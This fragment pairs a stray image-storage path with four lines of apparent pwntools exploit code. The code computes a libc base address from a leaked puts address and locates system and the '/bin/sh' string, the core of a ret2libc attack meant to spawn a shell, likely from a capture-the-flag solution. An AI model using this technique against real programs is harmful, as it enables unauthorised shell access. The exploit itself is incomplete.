 libc = ELF('./libc6_2.27-3ubuntu1.4_amd64.so')
libc_base = leak - libc.sym['puts']
system = libc_base + libc.sym['system']
binsh = libc_base + next(libc.search(b'/bin/sh'))